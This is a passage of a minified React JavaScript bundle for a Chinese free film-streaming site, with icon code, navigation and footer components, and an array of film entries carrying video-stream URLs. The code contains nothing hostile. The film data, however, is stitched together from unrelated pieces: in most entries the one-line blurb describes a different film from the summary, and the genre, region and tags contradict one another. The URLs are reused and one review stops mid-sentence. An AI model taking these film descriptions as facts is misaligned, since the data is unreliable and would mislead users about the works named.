 */const ri=ke("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const p1=ke("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const y1=ke("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const v1=ke("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const x1=ke("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const E1=ke("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function S1(){const[r,e]=C.useState(!1),[t,n]=C.useState(""),s=i=>{i.preventDefault(),t.trim()&&(window.location.href=`/search?q=${encodeURIComponent(t)}`)};return y.jsxs("nav",{className:"fixed top-0 left-0 right-0 z-50 bg-slate-900/95 backdrop-blur-sm border-b border-slate-700",children:[y.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:y.jsxs("div",{className:"flex items-center justify-between h-16",children:[y.jsxs(te,{to:"/",className:"flex items-center space-x-2 group",children:[y.jsx(Ns,{className:"w-8 h-8 text-cyan-400 group-hover:text-cyan-300 transition-colors"}),y.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-cyan-400 to-blue-500 bg-clip-text text-transparent",children:"国产好剧"})]}),y.jsxs("div",{className:"hidden md:flex items-center space-x-8",children:[y.jsx(te,{to:"/",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"首页"}),y.jsx(te,{to:"/category/国产",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"国产"}),y.jsx(te,{to:"/category/国产",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"国产"}),y.jsx(te,{to:"/category/国产",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"国产"}),y.jsx(te,{to:"/category/其他",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"其他"})]}),y.jsx("div",{className:"hidden md:flex items-center",children:y.jsxs("form",{onSubmit:s,className:"relative",children:[y.jsx("input",{type:"text",value:t,onChange:i=>n(i.target.value),placeholder:"搜索影视作品...",className:"w-64 px-4 py-2 pl-10 bg-slate-800 border border-slate-700 rounded-lg text-slate-200 placeholder-slate-500 focus:outline-none focus:border-cyan-400 transition-colors"}),y.jsx(ri,{className:"absolute left-3 top-1/2 -translate-y-1/2 w-4 h-4 text-slate-500"})]})}),y.jsx("button",{onClick:()=>e(!r),className:"md:hidden text-slate-300 hover:text-cyan-400",children:r?y.jsx(E1,{className:"w-6 h-6"}):y.jsx(m1,{className:"w-6 h-6"})})]})}),r&&y.jsx("div",{className:"md:hidden bg-slate-800 border-t border-slate-700",children:y.jsxs("div",{className:"px-4 py-4 space-y-3",children:[y.jsx(te,{to:"/",className:"block text-slate-300 hover:text-cyan-400 transition-colors py-2",onClick:()=>e(!1),children:"首页"}),y.jsx(te,{to:"/category/国产",className:"block text-slate-300 hover:text-cyan-400 transition-colors py-2",onClick:()=>e(!1),children:"国产"}),y.jsx(te,{to:"/category/国产",className:"block text-slate-300 hover:text-cyan-400 transition-colors py-2",onClick:()=>e(!1),children:"国产"}),y.jsx(te,{to:"/category/国产",className:"block text-slate-300 hover:text-cyan-400 transition-colors py-2",onClick:()=>e(!1),children:"国产"}),y.jsx(te,{to:"/category/其他",className:"block text-slate-300 hover:text-cyan-400 transition-colors py-2",onClick:()=>e(!1),children:"其他"}),y.jsxs("form",{onSubmit:s,className:"relative pt-2",children:[y.jsx("input",{type:"text",value:t,onChange:i=>n(i.target.value),placeholder:"搜索影视作品...",className:"w-full px-4 py-2 pl-10 bg-slate-700 border border-slate-600 rounded-lg text-slate-200 placeholder-slate-500 focus:outline-none focus:border-cyan-400"}),y.jsx(ri,{className:"absolute left-3 top-1/2 -translate-y-1/2 w-4 h-4 text-slate-500"})]})]})})]})}function T1(){return y.jsx("footer",{className:"bg-slate-900 border-t border-slate-800 mt-20",children:y.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[y.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[y.jsxs("div",{className:"col-span-1 md:col-span-2",children:[y.jsxs(te,{to:"/",className:"flex items-center space-x-2 mb-4",children:[y.jsx(Ns,{className:"w-8 h-8 text-cyan-400"}),y.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-cyan-400 to-blue-500 bg-clip-text text-transparent",children:"国产好剧"})]}),y.jsx("p",{className:"text-slate-400 text-sm leading-relaxed max-w-md",children:"国产热播影片免费高清视频观看平台，汇聚国产、国产、国产等地区优质影视作品。超清画质，精彩推荐，为您带来极致观影体验。"})]}),y.jsxs("div",{children:[y.jsx("h3",{className:"text-slate-200 font-semibold mb-4",children:"影视分类"}),y.jsxs("ul",{className:"space-y-2",children:[y.jsx("li",{children:y.jsx(te,{to:"/",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"首页"})}),y.jsx("li",{children:y.jsx(te,{to:"/category/国产",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"国产佳作"})}),y.jsx("li",{children:y.jsx(te,{to:"/category/国产",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"国产精品"})}),y.jsx("li",{children:y.jsx(te,{to:"/category/国产",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"国产大片"})}),y.jsx("li",{children:y.jsx(te,{to:"/category/其他",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"其他地区"})})]})]}),y.jsxs("div",{children:[y.jsx("h3",{className:"text-slate-200 font-semibold mb-4",children:"了解更多"}),y.jsxs("ul",{className:"space-y-2",children:[y.jsx("li",{children:y.jsx(te,{to:"/guide",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"观影指南"})}),y.jsx("li",{children:y.jsx(te,{to:"/terms",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"内容声明"})}),y.jsx("li",{children:y.jsx(te,{to:"/about",className:"text-slate-400 hover:text-cyan-400 transition-colors text-sm",children:"站点介绍"})})]})]})]}),y.jsx("div",{className:"mt-8 pt-8 border-t border-slate-800",children:y.jsx("p",{className:"text-slate-500 text-sm text-center",children:"© 2024 国产好剧 · 国产热播影片免费高清视频观看"})})]})})}const To=[{id:"0001",title:"伪证之辞",region:"日韩",type:"电影",year:"2017",genreRaw:"动画 / 喜剧 / 奇幻",tags:["国产","电影","悬疑","犯罪","法庭","反转"],oneLine:"一个被吸入卡通世界的男孩，与经典动画角色联手，对抗企图抹去色彩的阴谋。",summary:"一场精心策划的伪证，将无辜者推入深渊，真相在谎言迷宫中若隐若现。",review:"影片节奏张弛有度，法庭辩论戏份尤为精彩，逻辑缜密。反转设定出人意料又情理之中，将简单的“翻案”故事提升到对私刑正义与程序正义的深刻探讨。情感铺垫细腻，人物动机扎实。",relatedIds:["0011","0010","0007","0031","0065","0070"],cover:"/106.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0002",title:"自由主义者：间谍的时代",region:"日韩",type:"电影",year:"2022",genreRaw:"动画 / 奇幻 / 动作",tags:["欧美","电影","历史","冷战","间谍","政治"],oneLine:"奥村燐为寻找治愈伙伴的方法，前往传说中恶魔不敢踏足的极寒绝地。",summary:"冷战背景下，一位信仰自由的理想主义者，被迫成为双面间谍，在忠诚与背叛间挣扎。",review:"影片氛围冷峻压抑，完美还原冷战时代的猜疑与惶恐。主角的内心挣扎刻画得极具说服力，让间谍故事脱离了简单的动作层面，升华为一场关于理念与生存的哲学思辨。结局余味悠长。",relatedIds:["0070","0037","0074","0038","0023","0055"],cover:"/10.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0003",title:"隐藏月光",region:"国产",type:"电影",year:"2021",genreRaw:"爱情 / 喜剧 / 都市",tags:["日韩","电影","奇幻","爱情","治愈","唯美"],oneLine:"为应付家族联姻，她与他协议闪婚，却不知他早已策划了一场漫长的追妻攻略。",summary:"一个能“吞噬”他人记忆的女孩，遇见了唯一无法读取其记忆的男孩，他的过去是一片月光。",review:"设定新颖浪漫，将超能力与宿命爱情结合得恰到好处。画面极具诗意，月光意象贯穿全片，美不胜收。情感刻画细腻动人，关于救赎与和解的主题温暖而有力。",relatedIds:["0011","0091","0019","0056","0046","0077"],cover:"/34.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0004",title:"老家伙2009",region:"国产",type:"电影",year:"2025",genreRaw:"剧情 / 历史 / 青春",tags:["国产","电影","喜剧","家庭","温情","怀旧"],oneLine:"五四运动前夕，一群背景各异的青年学子在时代洪流中探寻救国之路与个人理想。",summary:"三个退休老哥们，不甘寂寞，用荒诞方式折腾生活，闹出一连串笑中带泪的故事。",review:"充满烟火气的佳作，人物塑造鲜活立体，仿佛就是我们身边的叔叔伯伯。笑料自然源于生活细节，温情处毫不做作，精准捕捉了时代变迁下老年群体的心理状态，怀旧而不伤感。",relatedIds:["0016","0057","0074","0093","0061","0044"],cover:"/30.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0005",title:"危云蔽日",region:"国产",type:"电影",year:"2019",genreRaw:"悬疑 / 犯罪 / 剧情",tags:["欧美","电影","科幻","灾难","生态","悬疑"],oneLine:"民国上海滩，一位风度翩翩的绅士侦探，专解警方无能为力的离奇谜案。",summary:"全球被智能生态云系统“盖亚”掌控，当它判定人类是地球之癌，灭绝程序悄然启动。",review:"科幻设定宏大且富有现实警示意义，灾难场景视觉效果震撼。故事核心跳出了简单的人机对抗，引入了更高维度的生态哲学思考，悬念保持到最后一刻。角色在极限压力下的选择引人深思。",relatedIds:["0043","0017","0015","0066","0061","0062"],cover:"/5.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0006",title:"举证责任",region:"欧美",type:"电影",year:"2024",genreRaw:"科幻 / 音乐 / 冒险",tags:["国产","电影","律政","犯罪","反转","社会"],oneLine:"在未来世界，一群少年用音乐作为武器，对抗企图消除人类情感的AI系统。",summary:"当所有证据都对你不利，证明自己无罪的责任，竟沉重到足以压垮一个人。",review:"剧本扎实，层层递进，将法律术语“举证责任”转化为极具张力的戏剧核心。女主角的成长线清晰，破案过程依靠智力而非巧合。影片对司法实践中“证据之王”的现象进行了冷静的审视。",relatedIds:["0053","0028","0034","0049","0054","0083"],cover:"/66.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0007",title:"山沟沟里飞出个金凤凰",region:"国产",type:"电影",year:"2018",genreRaw:"犯罪 / 悬疑 / 黑色幽默",tags:["国产","电影","励志","乡村","教育","温情"],oneLine:"一个走投无路的男人雇佣杀手杀自己，却因保险条款引发一连串荒诞谋杀案。",summary:"留守山村的女娃凭借一副百灵鸟般的好嗓子，冲破重重阻碍，唱响国际舞台。",review:"故事真挚感人，人物弧光完整。乡村风貌展现真实自然，音乐元素运用得当，极具感染力。影片聚焦乡村教育与女性成长，充满希望又不回避现实困境，是一部正能量满满的诚意之作。",relatedIds:["0026","0098","0095","0048","0099","0012"],cover:"/104.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0008",title:"新大陆",region:"国产",type:"电影",year:"2012",genreRaw:"剧情 / 灾难 / 纪实",tags:["欧美","电影","科幻","冒险","殖民","伦理"],oneLine:"百年一遇的暴风雪袭击南方交通枢纽，数十万旅客滞留车站的十一昼夜。",summary:"星际殖民飞船抵达目标星球，却发现那里已有“人类”，而他们声称自己才是原住民。",review:"设定宏大深邃，提出了关于殖民、身份与历史循环的深刻伦理问题。异星地貌与原生文明营造出色。剧情推进充满悬念，人物在道德困境中的挣扎刻画有力，远超一般星际冒险片的格局。",relatedIds:["0096","0081","0063","0089","0017","0062"],cover:"/88.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0009",title:"厉总夫人她罪不至死",region:"日韩",type:"电影",year:"2010",genreRaw:"爱情 / 剧情 / 奇幻",tags:["国产","电影","爱情","悬疑","豪门","反转"],oneLine:"她意外收到来自七年前的短信，与过去的陌生人展开一段跨越时空的对话与救赎。",summary:"被诬陷杀害丈夫的豪门夫人，在绝境中自救，揭露了一场精心策划的阴谋与深情。",review:"融合了豪门恩怨、悬疑探案与隐忍爱情，剧情多次反转，节奏紧凑。女主角并非傻白甜，而是在逆境中迅速成长，智商在线。情感线埋藏深刻，最后的揭秘感人至深。",relatedIds:["0065","0014","0098","0099","0015","0036"],cover:"/19.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0010",title:"厚德载物",region:"国产",type:"电影",year:"2023",genreRaw:"古装 / 爱情 / 喜剧",tags:["国产","电影","剧情","传记","乡土","传承"],oneLine:"侯府新夫人日夜盼着病弱夫君早逝，好继承遗产逍遥，不料夫君身体却一日好过一日。",summary:"一位乡村教师坚守祖宅与祠堂四十年，用一生的时光诠释“厚德载物”的家风传承。",review:"影片叙事平实克制，如涓涓细流，却蕴含巨大情感力量。主角的表演细腻入微，完美诠释了传统知识分子的风骨与执着。故事是对中国传统文化中“家园”与“德性”关系的深刻礼赞，感人肺腑。",relatedIds:["0014","0096","0035","0005","0043","0037"],cover:"/29.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0011",title:"阿尔卑斯看台的外缘",region:"日韩",type:"电影",year:"2021",genreRaw:"剧情 / 家庭",tags:["欧美","电影","运动","剧情","家庭","成长"],oneLine:"全家人回乡为爷爷奔丧，三天的守灵时光里，家族的秘密与温情悄然浮现。",summary:"一个高山滑雪世家的叛逆少年，在赛道最危险的“外缘”区域，找到了与父亲和解的道路。",review:"滑雪运动场面拍摄得惊险刺激，极具视觉冲击力。父子情感冲突真实可信，和解过程不落俗套。影片巧妙地将体育精神、代际沟通与产业更新结合，充满力量与温情。",relatedIds:["0010","0094","0064","0019","0020","0017"],cover:"/137.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0012",title:"废柴变神医",region:"欧美",type:"电影",year:"2023",genreRaw:"喜剧 / 脱口秀电影",tags:["日韩","电影","奇幻","喜剧","医疗","逆袭"],oneLine:"喜剧女王惠特妮·卡明回归舞台，以犀利幽默探讨性别、身体与当代社会关系。",summary:"车祸醒来后，废柴青年突然能看见人体病灶“气团”，从此走上搞笑又神奇的医神之路。",review:"将奇幻设定与日常喜剧结合得妙趣横生，每一桩“病例”都像一个小品，既搞笑又温馨。主角的成长线清晰，从废柴到“神医”的转变充满正能量。设定新颖，娱乐性十足。",relatedIds:["0071","0099","0081","0089","0047","0077"],cover:"/128.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0013",title:"高凤山",region:"国产",type:"电影",year:"2025",genreRaw:"古装 / 武侠 / 爱情",tags:["国产","电影","历史","战争","英雄","真实事件改编"],oneLine:"她为报家仇潜入王府，却与仇人之子在一路逃亡中，卷入了更大的天下之争。",summary:"抗战时期，一位普通农民凭借过人胆识和地理智慧，在山区独立抗击日军数年，成为传奇。",review:"影片风格写实粗粝，充满荒野求生般的质感，生动再现了那段艰苦卓绝的岁月。主角形象塑造极为成功，他不是完美的英雄，而是有血有肉、固执又智慧的平民勇士。故事悲壮感人，极具历史厚重感。",relatedIds:["0026","0030","0076","0083","0084","0016"],cover:"/24.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0014",title:"我不是购物狂",region:"国产",type:"电影",year:"2023",genreRaw:"纪录片 / 家庭 / 社会",tags:["国产","电影","喜剧","爱情","都市","成长"],oneLine:"设计师深入全国十个最具代表性的家庭，用设计解决居住难题，改造生活与关系。",summary:"失业又失恋的“购物狂”被迫参加戒购实验，却意外在二手循环商店里找到真爱与新生。",review:"影片以轻松幽默的方式探讨了消费主义与极简生活，话题性十足。男女主角化学反应自然，感情线清新脱俗。故事充满生活气息，二手商店的设定新颖有趣，传递了环保与情感连接的温暖理念。",relatedIds:["0096","0098","0055","0094","0048","0027"],cover:"/39.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0015",title:"薇琪的秘密",region:"日韩",type:"电影",year:"2024",genreRaw:"爱情 / 喜剧 / 校园",tags:["欧美","电影","家庭","儿童","奇幻","温情"],oneLine:"因误会被认为是“高冷女王”的女生，被热情似火的转学生打乱了平静的校园生活。",summary:"内向的小女孩薇琪，每晚都能通过卧室墙壁进入一个由她白日画作构成的奇幻世界。",review:"儿童视角奇幻而纯真，画中世界的视觉效果充满想象力与童趣。故事内核是关于孤独、创造与沟通，处理得细腻动人。小演员表演真挚，能引起孩子与成人的共鸣，是一部美妙的合家欢电影。",relatedIds:["0001","0016","0062","0003","0042","0068"],cover:"/52.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0016",title:"黑钱",region:"欧美",type:"电影",year:"2022",genreRaw:"动画 / 冒险 / 家庭",tags:["日韩","电影","犯罪","动作","金融","卧底"],oneLine:"草原之王的小儿子，带领一支由各种幼崽组成的队伍，保护动物王国的平衡。",summary:"一名金融检察官潜伏调查非法期货交易，却发现自己卷入高层洗钱与政治阴谋的漩涡。",review:"影片节奏紧张，金融犯罪细节呈现专业，动作戏干净利落。故事直指财阀与政治勾结的黑暗面，尺度较大。双主角设定出色，智斗与武斗结合，营造出令人窒息的压迫感和爆裂的结局。",relatedIds:["0001","0092","0033","0066","0006","0052"],cover:"/36.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0017",title:"巫山梦断相思泪粤语",region:"欧美",type:"电影",year:"2005",genreRaw:"剧情 / 历史 / 传记",tags:["国产","电影","爱情","奇幻","古装","粤语片"],oneLine:"二战期间，一位波兰修士在修道院的围墙内，以文字为武器，记录苦难并守护人性之光。",summary:"书生夜宿巫山庙，梦见与神女相恋，醒来后执着追寻，却不知人神之恋终是镜花水月。",review:"影片充满古典诗词意境，画面朦胧唯美，极具浪漫主义色彩。粤语对白更添凄婉韵味。故事改编自传统神话，探讨了梦境与现实、执着与放下的主题，情感细腻缠绵，结局余韵悠长。",relatedIds:["0073","0047","0038","0024","0057","0080"],cover:"/98.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0018",title:"豆腐小僧",region:"国产",type:"电影",year:"2021",genreRaw:"音乐 / 真人秀 / 纪录片",tags:["日韩","电影","动画","奇幻","喜剧","妖怪"],oneLine:"揭秘《我是歌手》顶级竞演舞台背后，音乐总监与乐队在小屋内创造的奇迹。",summary:"胆小善良的小妖怪豆腐小僧，为了不被退学，必须完成一项不可能的任务：吓唬人类。",review:"画风清新可爱，妖怪设定充满童趣和想象力。故事温馨搞笑，反套路的情节设计令人惊喜。内核是关于接纳自我、善良的力量与友谊，非常适合全家观看，笑声与感动并存。",relatedIds:["0048","0032","0029","0099","0007","0034"],cover:"/102.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0019",title:"沉默的镜像",region:"日韩",type:"电影",year:"2023",genreRaw:"动作 / 喜剧 / 爱情",tags:["欧美","电影","科幻","悬疑","惊悚","平行世界"],oneLine:"拥有世代相传神力的女孩，成为游戏公司CEO的保镖，却卷入一连串危险事件。",summary:"女子发现自己公寓的镜子，是一扇通往平行世界的窗口，而那个世界的“她”正在窥视并取代她。",review:"概念惊悚感十足，利用日常物品“镜子”制造出极强的心理恐怖氛围。平行世界的设定执行得相当严谨，悬念层层递进。女主角的孤独与恐惧感同身受，结局的设定既绝望又引人深思。",relatedIds:["0024","0003","0028","0007","0035","0087"],cover:"/75.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0020",title:"猴子捞月",region:"日韩",type:"电影",year:"2009",genreRaw:"动画 / 科幻 / 剧情",tags:["国产","电影","动画","冒险","喜剧","寓教于乐"],oneLine:"少年驾驶巨大机器人，对抗神秘使徒，在战斗与孤独中探寻人类补完计划的意义。",summary:"一群森林小动物误将湖中月影当作宝物，展开一场欢闹又充满智慧的“捞月”大冒险。",review:"画风精美，充满中国水墨动画的韵味。故事改编自经典寓言，但扩展得更加丰富有趣，充满童真和想象力。寓教于乐的方式自然不做作，角色可爱，喜剧节奏把握得很好，是优秀的国产儿童动画电影。",relatedIds:["0024","0018","0023","0028","0085","0064"],cover:"/141.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0021",title:"周军的行走",region:"国产",type:"电影",year:"2022",genreRaw:"爱情 / 运动 / 青春",tags:["国产","电影","剧情","公路","文艺","人生"],oneLine:"“速滑少女”与“冰球男神”在追逐冰上梦想的路上，重拾青梅竹马的情谊与爱情。",summary:"中年失意的周军，某天毫无征兆地开始行走，从城市走向荒野，用脚步丈量与和解过往。",review:"影片风格沉静内敛，近乎纪录片式的跟拍带来强烈的沉浸感。主角的表演克制而富有力量。这是一部关于放逐与回归的心灵史诗，没有剧烈的戏剧冲突，却用漫长的行走触及了生命中最本质的孤独、记忆与救赎。",relatedIds:["0035","0092","0011","0095","0022","0009"],cover:"/121.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0022",title:"永不放弃2019",region:"国产",type:"电影",year:"2023",genreRaw:"恐怖 / 惊悚 / 悬疑",tags:["国产","电影","运动","励志","剧情","真实改编"],oneLine:"1983年，一座封闭工厂家属院里，关于“魔胎”的古老禁忌被意外触犯。",summary:"一支由听障学生组成的少年篮球队，在无声的世界里，用汗水与拼搏敲响胜利的鼓点。",review:"影片情感真挚浓烈，励志而不煽情。篮球比赛场面拍摄得紧张刺激，同时巧妙展现了听障运动员的感知世界。团队情谊和师生情刻画感人至深，生动诠释了“永不放弃”的精神内涵，催人泪下。",relatedIds:["0025","0069","0052","0031","0082","0065"],cover:"/94.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0023",title:"电商时代",region:"国产",type:"电影",year:"2020",genreRaw:"喜剧 / 剧情 / 家庭",tags:["国产","电影","剧情","喜剧","商战","时代"],oneLine:"一对沪漂情侣为买婚房奔波，遭遇奇葩户型、学区焦虑和卖家临时加价等重重难关。",summary:"小镇青年抓住电商风口，从卖土特产到建立品牌，在时代浪潮中起伏跌宕的创业故事。",review:"影片紧跟时代脉搏，生动再现了我国电商发展的鲜活图景，充满浓郁的乡土气息和时代感。故事真实接地气，创业的艰辛与喜悦描绘得淋漓尽致。人物群像丰富，喜剧元素自然，是一部充满",relatedIds:["0038","0089","0085","0062","0090","0002"],cover:"/46.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0024",title:"魔幻手机之预知未来",region:"国产",type:"电影",year:"2015",genreRaw:"剧情 / 儿童 / 家庭",tags:["国产","电影","科幻","都市","悬疑","预知未来","手机"],oneLine:"陕北黄土高原上，一对留守兄妹，用他们稚嫩的肩膀，守护着对远行父母的承诺。",summary:"一名程序员发现他的手机能预知未来，却也因此卷入一场巨大的阴谋。",review:"影片将科幻设定与紧张悬疑结合得恰到好处，预知未来的能力带来的不是爽感，而是步步紧逼的压迫与道德困境。节奏紧凑，反转不断，尤其在真未来与假诱导之间的博弈设计得相当巧妙。主角从利己到试图救世的转变也富有感染力。",relatedIds:["0007","0070","0025","0094","0085","0087"],cover:"/109.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0025",title:"你如星河坠落",region:"欧美",type:"电影",year:"2015",genreRaw:"剧情 / 传记 / 历史",tags:["国产","电影","爱情","奇幻","剧情","治愈","星空"],oneLine:"一名犹太女科学家在二战的阴影下，用智慧守护家族遗产与科学火种。",summary:"一个孤独的天文台管理员，遇见了自称来自星星的失忆女孩。",review:"影片画面唯美诗意，将天文浪漫与纯净爱情完美融合。情感刻画细腻动人，那种明知注定分离却依然用力相爱的宿命感令人心碎又温暖。结局的处理富有想象力，超越了简单的悲欢，升华为一种宇宙尺度的浪漫。",relatedIds:["0045","0037","0077","0007","0093","0031"],cover:"/82.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0026",title:"埃莱扎·施莱辛格：冰火两重天",region:"日韩",type:"电影",year:"2022",genreRaw:"热血 / 竞技 / 奇幻",tags:["欧美","电影","喜剧","脱口秀","单口喜剧","女性"],oneLine:"失业青年误入龙族将棋世界，必须赢下比赛才能重回人间。",summary:"喜剧演员埃莱扎·施莱辛格用辛辣又温暖的视角，剖析现代生活的冰火两极。",review:"埃莱扎的表演充满能量与智慧，节奏把控大师级。话题既私人又具有普遍性，她在自曝其短与洞察社会之间找到了完美平衡。“冰火两重天”的主题贯穿始终，结构精巧，笑点密集且富有层次，是一部能让人反复观看寻找慰藉的优质脱口秀电影。",relatedIds:["0085","0007","0031","0090","0065","0057"],cover:"/83.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0027",title:"奔跑的犀牛",region:"国产",type:"电影",year:"2008",genreRaw:"剧情 / 武侠 / 